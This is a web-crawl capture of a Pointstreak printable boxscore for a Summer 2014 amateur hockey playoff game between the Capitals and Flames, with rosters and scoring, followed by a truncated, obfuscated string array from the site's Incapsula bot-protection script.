

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2486292
body_size: 2708
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">PHN</font> <font class="season">(Summer 2014 Playoffs)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Capitals vs. Flames				(
		Playoffs		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Vaughan Iceplex Red				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Aug 25, 2014 at 8:41pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league819/team512821.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=499605&seasonid=13140">Capitals</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league819/team512822.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=499600&seasonid=13140"> Flames</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Capitals							  </b></td>
							<td>1</td><td>1</td><td>1</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Flames							  </b></td>
							<td>0</td><td>0</td><td>3</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Capitals</b> - <b><a href="playerpage.html?playerid=7673348&seasonid=13140">Kyle Kenno</a></b>  (unassisted) , 11:03<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Capitals</b> - <b><a href="playerpage.html?playerid=7673348&seasonid=13140">Kyle Kenno</a></b>  (unassisted) , 3:19<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Flames</b> - <b><a href="playerpage.html?playerid=7687031&seasonid=13140">Donny Easterbrook</a></b>  (<a href="playerpage.html?playerid=7682862&seasonid=13140">Jonathan Cinelli</a>) , 2:45<br><tr><td class="lightGrey"><b>Capitals</b> - <b><a href="playerpage.html?playerid=7710490&seasonid=13140">Sam Rehou</a></b>  (unassisted) , 5:26<br><tr><td class="lightGrey"><b>Flames</b> - <b><a href="playerpage.html?playerid=7681966&seasonid=13140">Mike Clarke</a></b>  (<a href="playerpage.html?playerid=7687031&seasonid=13140">Donny Easterbrook</a>, <a href="playerpage.html?playerid=7710483&seasonid=13140">Dominic Walters</a>) , 13:51<br><tr><td class="lightGrey"><b>Flames</b> - <b><a href="playerpage.html?playerid=7681966&seasonid=13140">Mike Clarke</a></b>  (<a href="playerpage.html?playerid=7687031&seasonid=13140">Donny Easterbrook</a>) , 14:29<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Capitals</td>
			<td width="50%">Flames</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=7658456&seasonid=13140">
						Nicholas Lacaria						</a></td>
						<td>
						45						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=7661972&seasonid=13140">
				Alfred Yuen				</a></td>
				<td>
				45</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=7698820&seasonid=13140">Joseph Romano</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7664838&seasonid=13140">Scott Rumble</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=7705641&seasonid=13140">Reno Lacaria</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=7698714&seasonid=13140">Bill Hassos</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=7698565&seasonid=13140">Brian Chung</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=7664077&seasonid=13140">Jake Tan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7664591&seasonid=13140">Scott Morrison</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7691657&seasonid=13140">Nicolo Meli</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7899482&seasonid=13140">Jason Cohn</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7668639&seasonid=13140">Martin Kenno</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7673348&seasonid=13140">Kyle Kenno</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7710490&seasonid=13140">Sam Rehou</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7686777&seasonid=13140">Emilio Marrello</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7655291&seasonid=13140">Morgan Matthews</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=7690857&seasonid=13140">Matthew Hillock</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=7698667&seasonid=13140">Andrew Bell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=7682862&seasonid=13140">Jonathan Cinelli</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=7686999&seasonid=13140">James Easterbrook</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=7710361&seasonid=13140">John Erik Matiasso</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=7681966&seasonid=13140">Mike Clarke</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=7710360&seasonid=13140">Andrew Matiasso</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=7710483&seasonid=13140">Dominic Walters</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=7683191&seasonid=13140">Anthony Cinelli</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=7676387&seasonid=13140">Kevin Kandaharian</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=7687031&seasonid=13140">Donny Easterbrook</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=7691650&seasonid=13140">Peter Tsang</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=7655288&seasonid=13140">Jason Cohn</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Ref #1,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2486292&g=1&tz=EST&seasonid=13140"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=422692020" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=422692020
body_size: 19741
content:
var _0x0174=['\x77\x35\x58\x44\x74\x63\x4f\x48','\x49\x38\x4f\x42\x66\x73\x4f\x2f\x77\x34\x4d\x79\x77\x37\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x43\x68\x54\x51\x3d','\x77\x35\x7a\x44\x76\x63\x4f\x7a','\x50\x67\x6a\x44\x6d\x51\x3d\x3d','\x77\x36\x77\x37\x4f\x73\x4b\x43\x5a\x38\x4b\x6c','\x77\x37\x41\x34\x77\x35\x51\x3d','\x4f\x6a\x74\x69','\x77\x35\x33\x43\x6e\x53\x4c\x44\x67\x38\x4f\x38\x65\x73\x4f\x6e\x77\x34\x58\x44\x6d\x32\x6f\x7a','\x54\x63\x4f\x68\x4f\x54\x5a\x37\x77\x70\x4e\x5a\x43\x41\x3d\x3d','\x77\x37\x77\x55\x51\x4d\x4f\x38\x77\x72\x48\x44\x6e\x4d\x4f\x6f\x77\x70\x44\x43\x6d\x38\x4f\x66\x77\x37\x77\x3d','\x58\x57\x2f\x44\x74\x63\x4f\x74\x77\x72\x4d\x31\x4d\x63\x4b\x69','\x65\x38\x4b\x61\x77\x37\x41\x3d','\x77\x35\x33\x43\x76\x53\x4d\x3d','\x42\x73\x4f\x6c\x77\x70\x49\x3d','\x4d\x73\x4f\x6f\x77\x70\x45\x3d','\x77\x36\x77\x65\x77\x34\x72\x44\x75\x51\x3d\x3d','\x51\x7a\x66\x44\x73\x4d\x4b\x6d\x77\x36\x2f\x44\x75\x51\x67\x3d','\x77\x35\x78\x45\x77\x71\x59\x3d','\x77\x35\x5a\x39\x62\x55\x59\x68\x57\x4d\x4f\x44\x41\x63\x4f\x64\x77\x35\x76\x44\x73\x69\x67\x31\x77\x71\x66\x43\x71\x73\x4b\x68\x65\x45\x51\x33','\x77\x6f\x72\x44\x67\x63\x4b\x74\x50\x32\x49\x3d','\x61\x56\x6a\x44\x6f\x77\x3d\x3d','\x48\x78\x31\x43\x43\x42\x67\x35','\x66\x38\x4f\x6c\x77\x6f\x68\x54','\x59\x6c\x4c\x44\x73\x67\x3d\x3d','\x42\x47\x56\x64\x54\x47\x45\x78','\x43\x52\x42\x4a\x43\x42\x67\x34','\x50\x57\x54\x43\x73\x41\x3d\x3d','\x77\x36\x73\x2b\x66\x51\x3d\x3d','\x77\x70\x52\x63\x77\x70\x4e\x41\x51\x53\x74\x33\x77\x36\x6e\x44\x6b\x41\x3d\x3d','\x77\x35\x6f\x37\x77\x70\x64\x79\x77\x34\x4d\x57','\x4f\x55\x6c\x78','\x77\x6f\x49\x7a\x43\x77\x3d\x3d','\x61\x69\x37\x44\x68\x55\x4c\x44\x6c\x67\x3d\x3d','\x54\x63\x4b\x6a\x77\x37\x6b\x3d','\x77\x72\x48\x44\x70\x79\x63\x3d','\x46\x38\x4f\x46\x77\x34\x6a\x44\x6b\x63\x4f\x2f\x77\x34\x77\x3d','\x64\x52\x76\x44\x68\x67\x3d\x3d','\x77\x72\x31\x79\x77\x70\x67\x3d','\x77\x71\x49\x64\x54\x38\x4f\x6a\x77\x72\x62\x44\x69\x77\x3d\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4b\x74\x49\x33\x4d\x3d','\x77\x71\x45\x68\x77\x35\x38\x3d','\x77\x72\x37\x44\x72\x44\x49\x3d','\x55\x54\x7a\x44\x6f\x4d\x4b\x58\x77\x36\x44\x44\x76\x51\x4d\x41\x77\x34\x49\x3d','\x51\x79\x44\x44\x69\x51\x3d\x3d','\x58\x68\x49\x31\x77\x70\x34\x72\x77\x35\x66\x44\x6c\x67\x37\x44\x70\x63\x4f\x75','\x41\x55\x6c\x47','\x52\x4d\x4f\x44\x77\x71\x4d\x3d','\x44\x33\x5a\x79','\x56\x57\x35\x47\x52\x33\x6b\x3d','\x77\x35\x51\x68\x77\x36\x41\x3d','\x43\x78\x70\x74','\x63\x73\x4f\x34\x77\x71\x77\x3d','\x48\x47\x39\x67\x58\x32\x63\x77\x77\x35\x34\x62','\x63\x6d\x6e\x44\x72\x6c\x72\x43\x6e\x6a\x30\x3d','\x77\x34\x42\x51\x52\x77\x3d\x3d','\x44\x33\x4a\x2b','\x77\x35\x5a\x79\x77\x72\x49\x50\x49\x38\x4b\x64\x77\x36\x48\x44\x76\x6a\x50\x44\x6f\x53\x2f\x43\x74\x73\x4b\x63\x77\x35\x4e\x71\x77\x6f\x67\x3d','\x65\x38\x4f\x71\x77\x36\x73\x3d','\x45\x43\x6e\x44\x6d\x77\x3d\x3d','\x66\x73\x4b\x36\x77\x34\x38\x3d','\x77\x34\x59\x79\x77\x6f\x78\x79\x77\x35\x34\x51\x77\x6f\x48\x43\x67\x73\x4f\x63\x45\x4d\x4f\x49\x77\x71\x50\x43\x6b\x73\x4b\x6d\x44\x54\x44\x43\x6f\x67\x3d\x3d','\x45\x45\x58\x43\x6f\x6a\x48\x43\x74\x63\x4f\x43\x77\x71\x50\x44\x73\x63\x4f\x33','\x56\x79\x4c\x44\x71\x4d\x4b\x62\x77\x37\x49\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x65\x67\x3d\x3d','\x41\x41\x31\x4f\x48\x42\x67\x6a','\x77\x34\x45\x4c\x77\x6f\x41\x3d','\x77\x34\x7a\x43\x6d\x38\x4b\x71','\x77\x34\x34\x79\x62\x41\x3d\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x56\x73\x4f\x55\x44\x4d\x4b\x75\x77\x70\x70\x75\x77\x35\x72\x43\x6f\x73\x4f\x6b\x77\x6f\x4c\x44\x6f\x4d\x4b\x63\x58\x56\x4e\x45','\x77\x36\x7a\x43\x6c\x56\x6e\x43\x68\x63\x4b\x77\x58\x77\x3d\x3d','\x77\x34\x6e\x44\x6d\x73\x4f\x58','\x61\x4d\x4b\x4e\x65\x38\x4f\x35\x77\x35\x34\x30\x77\x70\x48\x43\x6b\x38\x4f\x55\x77\x71\x74\x6f\x56\x4d\x4f\x56\x4e\x45\x6c\x4f\x77\x34\x44\x44\x67\x6b\x64\x42\x47\x38\x4f\x2b\x62\x4d\x4f\x56\x4f\x44\x41\x3d','\x77\x37\x2f\x43\x6d\x53\x34\x3d','\x77\x37\x31\x38\x61\x38\x4b\x54\x56\x73\x4f\x4c','\x77\x6f\x6c\x4f\x42\x41\x3d\x3d','\x77\x6f\x4e\x58\x44\x67\x3d\x3d','\x77\x35\x67\x54\x77\x34\x76\x44\x75\x77\x72\x43\x75\x51\x37\x44\x76\x33\x64\x73\x55\x51\x3d\x3d','\x47\x78\x62\x44\x74\x33\x50\x43\x72\x4d\x4b\x53\x65\x67\x3d\x3d','\x53\x38\x4b\x4e\x62\x38\x4f\x72\x59\x4d\x4b\x41','\x77\x37\x70\x57\x58\x77\x3d\x3d','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x71\x4c\x43\x6b\x46\x74\x6d\x4b\x79\x33\x44\x67\x6d\x39\x46\x53\x63\x4f\x50\x77\x70\x4c\x43\x69\x7a\x76\x44\x72\x4d\x4f\x77\x59\x38\x4b\x65\x77\x36\x62\x43\x76\x6d\x33\x43\x67\x32\x68\x4f\x77\x71\x7a\x43\x73\x67\x3d\x3d','\x4d\x63\x4f\x42\x77\x72\x30\x3d','\x77\x36\x6a\x44\x76\x38\x4f\x67\x65\x63\x4b\x35\x61\x4d\x4b\x64','\x56\x78\x74\x72\x77\x6f\x5a\x39\x77\x34\x33\x43\x6a\x52\x7a\x43\x73\x51\x3d\x3d','\x77\x36\x37\x44\x6c\x73\x4b\x34\x56\x63\x4b\x76','\x77\x70\x46\x65\x77\x6f\x4a\x43\x54\x69\x78\x71','\x77\x6f\x31\x34\x77\x72\x38\x45\x49\x38\x4b\x54\x77\x37\x6a\x43\x75\x77\x3d\x3d','\x46\x6a\x48\x44\x6c\x51\x3d\x3d','\x64\x32\x4c\x44\x70\x46\x6a\x43\x6b\x68\x72\x43\x6b\x41\x3d\x3d','\x61\x4d\x4b\x55\x66\x63\x4f\x32','\x64\x63\x4b\x6e\x77\x34\x49\x3d','\x62\x63\x4b\x50\x61\x73\x4f\x37\x77\x35\x45\x7a\x77\x71\x44\x43\x6b\x38\x4f\x49','\x42\x38\x4f\x49\x77\x71\x62\x43\x6e\x67\x33\x44\x70\x53\x44\x44\x69\x41\x72\x44\x6e\x6d\x77\x39\x77\x35\x70\x6e\x53\x63\x4b\x73\x41\x7a\x72\x43\x73\x30\x67\x4c','\x63\x67\x4c\x44\x73\x67\x3d\x3d','\x56\x4d\x4b\x59\x62\x63\x4f\x6c\x59\x41\x3d\x3d','\x42\x54\x62\x44\x70\x38\x4f\x46\x77\x71\x55\x3d','\x77\x6f\x62\x44\x72\x63\x4f\x71','\x77\x36\x37\x43\x6e\x78\x66\x43\x68\x38\x4b\x38\x51\x79\x58\x43\x68\x4d\x4b\x56\x4c\x73\x4f\x42\x46\x77\x3d\x3d','\x4a\x73\x4f\x54\x77\x70\x59\x3d','\x77\x36\x46\x31\x63\x4d\x4b\x54\x53\x38\x4f\x4e\x63\x77\x3d\x3d','\x77\x36\x6a\x44\x69\x4d\x4b\x77\x57\x63\x4b\x39\x77\x6f\x33\x43\x6c\x4d\x4b\x4b\x77\x70\x55\x3d','\x53\x44\x66\x44\x71\x73\x4b\x56\x77\x37\x4c\x44\x76\x41\x3d\x3d','\x77\x72\x37\x44\x6e\x55\x45\x3d','\x77\x34\x37\x43\x6e\x6a\x6e\x44\x6c\x38\x4f\x68\x5a\x73\x4f\x4e\x77\x34\x50\x44\x6c\x33\x46\x38\x77\x35\x35\x2f\x77\x72\x72\x44\x74\x46\x37\x43\x6b\x47\x39\x70\x77\x37\x2f\x43\x6b\x73\x4f\x51\x44\x38\x4f\x64\x77\x70\x49\x6f\x77\x72\x76\x43\x6e\x44\x2f\x43\x6b\x69\x55\x66\x47\x63\x4f\x7a','\x77\x36\x6b\x4e\x77\x34\x78\x55\x61\x73\x4f\x51','\x77\x37\x51\x30\x64\x41\x3d\x3d','\x77\x37\x6e\x44\x68\x63\x4f\x46','\x77\x6f\x62\x44\x72\x73\x4f\x76\x77\x6f\x49\x61\x4f\x45\x70\x73\x77\x72\x48\x44\x74\x63\x4b\x73','\x77\x35\x42\x6a\x77\x6f\x44\x43\x76\x6d\x52\x48\x77\x34\x62\x44\x6e\x51\x3d\x3d','\x63\x33\x2f\x44\x71\x51\x3d\x3d','\x77\x37\x73\x65\x57\x4d\x4f\x6d\x77\x71\x62\x44\x69\x38\x4f\x4a\x77\x6f\x72\x43\x6e\x38\x4f\x56','\x77\x6f\x4c\x44\x6c\x6a\x7a\x44\x6a\x77\x7a\x44\x75\x41\x31\x68\x46\x51\x3d\x3d','\x77\x71\x45\x42\x77\x37\x38\x36','\x77\x6f\x2f\x44\x73\x68\x46\x4a\x77\x71\x52\x57','\x46\x77\x49\x6f\x77\x6f\x34\x3d','\x53\x54\x33\x44\x70\x73\x4b\x62\x77\x36\x72\x44\x73\x51\x3d\x3d','\x51\x38\x4b\x4e\x63\x73\x4f\x6e\x59\x4d\x4b\x48\x77\x70\x73\x3d','\x65\x63\x4b\x33\x58\x67\x3d\x3d','\x77\x6f\x42\x6b\x77\x71\x63\x3d','\x4d\x38\x4f\x74\x77\x70\x46\x6f\x77\x37\x56\x7a','\x77\x72\x34\x72\x77\x35\x59\x3d','\x77\x34\x54\x43\x6d\x79\x63\x3d','\x77\x6f\x50\x44\x6d\x4d\x4b\x71','\x55\x51\x74\x42\x46\x51\x49\x6b\x77\x34\x58\x44\x71\x63\x4f\x48\x65\x63\x4b\x77\x53\x31\x4a\x4e\x46\x73\x4b\x51','\x58\x73\x4f\x4d\x77\x37\x72\x44\x69\x63\x4f\x2b\x77\x34\x44\x44\x68\x53\x41\x3d','\x77\x71\x48\x44\x6c\x30\x67\x3d','\x57\x6d\x66\x44\x6d\x67\x7a\x43\x76\x69\x33\x43\x67\x6d\x54\x43\x73\x63\x4b\x53\x77\x36\x52\x47\x77\x71\x6f\x2b\x77\x72\x66\x43\x68\x77\x31\x42\x41\x7a\x6b\x32\x41\x77\x7a\x43\x73\x38\x4b\x61\x77\x72\x38\x72\x77\x34\x4e\x71\x61\x4d\x4b\x43\x50\x38\x4f\x37\x77\x72\x2f\x43\x67\x4d\x4f\x76\x77\x34\x72\x44\x6a\x38\x4b\x5a\x62\x67\x3d\x3d','\x51\x44\x7a\x44\x6c\x77\x3d\x3d','\x77\x6f\x31\x58\x77\x70\x6c\x43\x55\x79\x6f\x3d','\x77\x36\x42\x30\x77\x70\x63\x3d','\x45\x42\x49\x35\x77\x6f\x6b\x36\x77\x34\x4d\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75','\x77\x37\x33\x44\x71\x38\x4f\x38\x62\x63\x4b\x6b\x64\x51\x3d\x3d','\x41\x67\x6c\x57\x45\x67\x73\x71\x77\x34\x58\x43\x70\x73\x4f\x51\x49\x63\x4b\x6e\x51\x6b\x6c\x49\x44\x63\x4b\x48','\x77\x71\x4d\x46\x77\x36\x41\x37\x77\x70\x49\x3d','\x61\x73\x4b\x50\x77\x35\x58\x44\x69\x52\x77\x65','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x47\x48\x38\x4b\x45\x77\x6f\x62\x44\x76\x4d\x4f\x51\x48\x77\x3d\x3d','\x48\x6d\x46\x66\x58\x6e\x41\x3d','\x77\x35\x63\x75\x77\x6f\x6c\x62\x77\x35\x59\x54\x77\x72\x73\x3d','\x48\x73\x4f\x4c\x77\x71\x6c\x73\x47\x54\x6a\x43\x6a\x46\x58\x44\x76\x4d\x4b\x59\x46\x67\x45\x71\x4a\x32\x38\x61\x77\x36\x37\x43\x71\x4d\x4b\x4c\x77\x71\x34\x64\x77\x6f\x42\x68\x77\x71\x70\x57\x77\x72\x70\x54','\x4b\x63\x4f\x70\x77\x70\x4e\x36\x77\x36\x51\x3d','\